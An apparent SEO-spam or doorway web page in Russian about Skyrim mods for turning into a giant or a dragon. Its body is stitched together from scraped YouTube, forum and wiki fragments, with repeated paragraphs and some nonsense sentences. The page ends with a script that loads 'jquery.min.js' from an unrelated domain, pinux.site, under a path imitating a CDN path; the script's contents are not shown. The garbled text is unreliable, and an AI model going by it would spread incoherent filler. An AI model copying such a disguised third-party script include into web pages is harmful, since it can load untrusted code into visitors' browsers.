

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-skayrim-mod-prevraschenie-v-velikana.html
body_size: 5679
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скайрим мод превращение в великана - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скайрим мод превращение в великана</h2>
                            </header>
                            <p>Он переносит игрока в новый двемерский дом, в нем есть всё необходимое для настоящего Довакина. Полиморфный великан - превращение в великана, способного пользоваться двуручным оружием и драться. Skyrim Мод превращение в дракона Kludge 18 + Kludgeshow. Loading. Unsubscribe from Kludgeshow?  Самое быстрое прохождение Скайрима Разбор мирового рекорда - Duration: 8:34. Naritsa 464,362 views. · Этот мод позволит вам превратится в любого дракона!При помощи заклинания вы сможете летать над просторами. - Когда зайдете в игру, в меню талантов вам добавится 2 заклинания, "Настройки" и "Превращение в дракона". - Сначала используйте меню превращения. Там вы можете выбрать тип дракона, тип крика, опции камеры, узнать кнопки управления и важные рекомендации. Скачать мод на превращение в дракона на Скайрим Созданный для Скайрим мод на превращение в дракона позволит Довакину обернуться летающим ящером и парить над северными землями, наводя ужас на людей и эльфов. 
В данном разделе сайта можно скачать моды на скайрим, скайрим моды, моды для skyrim, моды для witcher. Имейте в виду, что при открытии инвентаря спутника дубина не будет отображаться в списке. Её не будет даже при осмотре трупа. А это, в свою очередь, означает, что компаньон будет постоянно загружен весом дубины и с этим ничего нельзя будет поделать. · скайрим мод на превращение в дракона Kevin Smith. Loading. Unsubscribe from Kevin Smith? Cancel Unsubscribe. Working. Subscribe Subscribed Unsubscribe 0. Loading. Скачать мод на превращение в дракона для Скайрим - SkyMods. Облако тегов на Android Облако тегов на Android истории превращения его в структурную единицу криминального мира. Вот ссылка на мод- Превращаться можно как в людей так и монстров,животных. · Skyrim: 5 Secret Magical Effects and Spells You May Have Missed in The Elder Scrolls 5: Skyrim - Duration: 13:30. TheEpicNate315 391,652 views. 
Скайрим моды. Скачать моды на Скайрим превращение. Великан (ориг. Giant ) — монстр в игре The Elder Scrolls V: Skyrim. Великан — огромное полуразумное человекоподобное существо. В мире Скайрима встречаются только мужские особи. Мод на Скайрим на превращение в дракона, мы не будем зазря разбрасываться такими предложениями. Skyrim мечи В известной сказке превращение князя Гвидона было мастерски организовано некоей царевной Лебедью. Этот мод позволит вам превращаться в игре Скайрим в любого дракона. Наводите на врагов ужас, будучи кровожадной рептилией. Правосудие в Скайриме;  не работает мод да и в лаунчере его нет. Скачал - установил в папку с игрой  захожа в игру превращения даже нет. Мод добавляет в игру несколько заклинаний для превращения в какого-либо нпс или монстра\животное  мод в основ  Как стать драконом в Скайрим: превращение. 
Как стать драконом в Скайрим: превращение в  ядом с лагерем великанов "Поцелуй Секунды",  Мод добавляет в игру гигантский замок Сел Блад. Геймплейный мод, добавляющий возможность превратится в любого дракона. Теперь можно будет быстро облететь мир Скайрима и сражаться с врагами в воздухе. Это мод позволит вам превратится в любого дракона и летать над просторами Скайрима! Это мод позволит вам превратится в любого дракона и летать над просторами. Как стать драконом в Скайриме?  летать по Скайриму и убивать великанов одним криком.  У нас можно бесплатно скачать мод на превращение в дракона для игры Skyrim. Кроме того, мод Скайрим на превращение в лича позволит игрокам выучить новые  Скачать мод на детей в Скайриме; Скачать моды 18+ бесплатно. Сейхан, сделав мешала великану хирургический скальпель. Ровно в остатки содержимого. #3 сохранитесь в пустой слот сохранений и удалите старую версию мода, в  Мод добавляет в Скайрим двух  а если у меня стоит мод на превращение. 
дракона!При помощи заклинания вы сможете летать над просторами Скайрима! Настройка мода  "Настройки" и "Превращение в  после установки мода и входа. Из мутантов были восстановлены старые из Oblivion Lost, одним из сообща, но такие союзы иногда превращаются в поединки между собой. Skyrim — Мод на превращение в дракона. Кроме того, мод Скайрим на превращение в лича позволит игрокам выучить новые заклинания, отравляющие противников, прочитать. СКАЧАТЬ Превращение в Дракона прекрасное дополнение для Скайрим, позволяющее герою принимать облик практически любого из драконов. Торренты и репаки. Вот бы мод на превращение и принятие обратной формы,  у меня последняя версия скайрима со всеми дополнениями и баг с  Когда прохожу обряд превращение. Мод позволяет превращаться в дракона в самой игре скайрим! Этого давно наверное желал каждый, кто прошел или только начинает вставать на истинный путь. 
Скайрим Мод На Превращение В Различных  Однако превращение в закованного в тяжелую броню танка имеет ряд недостатков.  Центурионов, Великанов. Способность «Превращение в зверя» главный  Новые идеи для мододелов Скайрима. Хорошо-бы увидеть corpse мод на превращение  Великан — огромное. Модификация позволит превращаться в различные существа, таких как оборотень, краб, морфал и многих других. После установки мода заклинания добавятся. Убить великана в Скайрим - задача не самая простая, что логично, ведь противник очень силен. Атаковать таковых в одиночку с холодным оружием - не то чтобы. Истинно-фэнтезийный Скайрим  превращение в великана,  В этом моде нет ни новых анимаций ни новых моделей, только скрипт. В данном разделе сайта можно скачать моды на скайрим, скайрим моды, моды для skyrim, моды для witcher. Skyrim Мод превращение в дракона Kludge 18 + Kludgeshow. Loading. Unsubscribe from Kludgeshow?  Самое быстрое прохождение Скайрима Разбор мирового рекорда - Duration: 8:34. Naritsa 464,362 views. Вот ссылка на мод- Превращаться можно как в людей так и монстров,животных. Скайрим моды. Скачать моды на Скайрим превращение. 
Великан (ориг. Giant ) — монстр в игре The Elder Scrolls V: Skyrim. Великан — огромное полуразумное человекоподобное существо. В мире Скайрима встречаются только мужские особи. Это мод позволит вам превратится в любого дракона! При помощи заклинания вы сможете летать над просторами Скайрима. Созданный для Скайрим мод на превращение в дракона позволит Довакину обернуться летающим ящером и парить над северными землями, наводя ужас на людей и эльфов. Этот мод позволит вам превращаться в игре Скайрим в любого дракона. Наводите на врагов ужас, будучи кровожадной рептилией. 
Правосудие в Скайриме;  не работает мод да и в лаунчере его нет. Скачал - установил в папку с игрой  захожа в игру превращения даже нет. Мод добавляет в игру несколько заклинаний для превращения в какого-либо нпс или монстра\животное  мод в основ  Как стать драконом в Скайрим: превращение. Дубина великана (ориг. Giant Club ) — молот, двуручное оружие в игре The Elder Scrolls V: Skyrim. Дубину невозможно экипировать или даже поместить в инвентарь, но зато можно отдать. 
Как стать драконом в Скайрим: превращение в  ядом с лагерем великанов Поцелуй Секунды ,  Мод добавляет в игру гигантский замок Сел Блад. Геймплейный мод, добавляющий возможность превратится в любого дракона. Теперь можно будет быстро облететь мир Скайрима и сражаться с врагами в воздухе. Это мод позволит вам превратится в любого дракона и летать над просторами Скайрима! Это мод позволит вам превратится в любого дракона и летать над просторами. Как стать драконом в Скайриме?  летать по Скайриму и убивать великанов одним криком.  У нас можно бесплатно скачать мод на превращение в дракона для игры Skyrim. Кроме того, мод Скайрим на превращение в лича позволит игрокам выучить новые  Скачать мод на детей в Скайриме; Скачать моды 18+ бесплатно. Сейхан, сделав мешала великану хирургический скальпель. Ровно в остатки содержимого. #3 сохранитесь в пустой слот сохранений и удалите старую версию мода, в  Мод добавляет в Скайрим двух  а если у меня стоит мод на превращение. дракона!При помощи заклинания вы сможете летать над просторами Скайрима! Настройка мода  Настройки и Превращение в  после установки мода и входа. 
Из мутантов были восстановлены старые из Oblivion Lost, одним из сообща, но такие союзы иногда превращаются в поединки между собой. Мод на превращение в дракона  Skyrim как он превращается в зеленого великана,  игры скайрим Как установить мод на скайрим превращение в дракона Игры. Skyrim — Мод на превращение в дракона. Кроме того, мод Скайрим на превращение в лича позволит игрокам выучить новые заклинания, отравляющие противников, прочитать. СКАЧАТЬ Превращение в Дракона прекрасное дополнение для Скайрим, позволяющее герою принимать облик практически любого из драконов. Торренты и репаки. Вот бы мод на превращение и принятие обратной формы,  у меня последняя версия скайрима со всеми дополнениями и баг с  Когда прохожу обряд превращение. Мод позволяет превращаться в дракона в самой игре скайрим! Этого давно наверное желал каждый, кто прошел или только начинает вставать на истинный путь. 
Скайрим Мод На Превращение В Различных  Однако превращение в закованного в тяжелую броню танка имеет ряд недостатков.  Центурионов, Великанов. Способность Превращение в зверя главный  Новые идеи для мододелов Скайрима. Хорошо-бы увидеть corpse мод на превращение  Великан — огромное. Модификация позволит превращаться в различные существа, таких как оборотень, краб, морфал и многих других. После установки мода заклинания добавятся. Убить великана в Скайрим - задача не самая простая, что логично, ведь противник очень силен. Атаковать таковых в одиночку с холодным оружием - не то чтобы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-multik-monster-hay-skachat-na-android.html">Мультик монстер хай скачать на андроид</a></li>
                                <li><a href="hinx-shema-obogrevatelya-s-ventilyatorom.html">Схема обогревателя с вентилятором</a></li>
                                <li><a href="hinx-vse-pesni-kesha-skachat.html">Все песни kesha скачать</a></li>
                                <li><a href="hinx-diamond-rush-3-skachat-na-kompyuter.html">Diamond rush 3 скачать на компьютер</a></li>
                                <li><a href="hinx-pulkovo-3-biznes-aviaciya-shema-proezda.html">Пулково 3 бизнес авиация схема проезда</a></li>
                                <li><a href="hinx-castle-of-illusion-starring-micky-mouse.html">Castle of illusion starring micky mouse</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Магия Мидаса - Midas Magic - Spells in Skyrim v0,08 - Заклинания - Моды.</li>
<li>Плагины и моды для Skyrim - Каталог  - Tes-Game.</li>
<li>Skyrim Мод превращение в дракона Kludge 18 + - YouTube.</li>
<li>Скачать моды на Скайрим превращение.</li>
<li>Великан (Skyrim) The Elder Scrolls Wiki FANDOM powered</li>
<li>Превращение в Дракона / Burning Skies - Flyable Dragon Races.</li>
<li>Скачать мод на превращение в дракона на Скайрим.</li>
<li>Скайрим мод на превращение в дракона.</li>
<li>TES 5 Skyrim Превращение в Дракона (Для версии</li>
<li>Магия полиморфа: Polymorphy (превращение в кого угодно) Магия Моды.</li>
<li>Дубина великана The Elder Scrolls Wiki FANDOM powered</li>
<li>страница 2 The Elder skrolls 5: Skyrim - Моды для.</li>
<li>Превращение в Дракона — геймплейный мод для skyrim.</li>
<li>Превращение в Дракона - Магия - Моды и плагины для</li>
<li>Мод Превращения В Дракона На Игру Скайрим - acuinstruction.</li>
<li>Скачать моды на превращения на Скайрим.</li>
<li>превращение в саблезуба Скайрим мод.</li>
<li>Смертельные драконы / Deadly Dragons - Живность/существа</li>
<li>The Elder Scrolls 5: Skyrim Превращение в Дракона 3 / Burning.</li>
<li>Скачать Мод На Скайрим На Превращение В Мутантов.</li>
<li>скайрим моды на превращение в халка.</li>
<li>Моды на Превращения в Скайриме - Портал модов.</li>
<li>Превращение в Дракона в Скайрим: скачать мод.</li>
<li>Фикс Превращения в зверя</li>
<li>Превращение в Дракона Skyrim.</li>
<li>Скайрим Мод На Превращение В Различных Существ</li>
<li>Мод Превращение В Любых Существ На Скайрим</li>
<li>Превращение в различных существ — Скайрим.</li>
<li>Как убить великана в Скайрим?.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-lyubov-etogo-goda.html">Любовь этого года</a></li>
                                            <li><a href="hinx-spravochnik-ganyushkino.html">Справочник ганюшкино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-mody-dlya-maynkraft-pe-0-9-5.html">Моды для майнкрафт пе 0 9 5</a></li>
                                            <li><a href="hinx-skachat-burito-vse-pesni-torrent.html">Скачать бурито все песни торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-dvigayuschiesya-oboi-na-rabochiy-stol-skachat.html">Двигающиеся обои на рабочий стол скачать</a></li>
                                            <li><a href="hinx-skachat-kniga-dlya-uchitelya-biboletova-8-klass.html">Скачать книга для учителя биболетова 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-mod-loshadi-dlya-maynkraft.html">Скачать мод лошади для майнкрафт</a></li>
                                            <li><a href="hinx-materiya-i-dvizhenie-shpargalka.html">Материя и движение шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
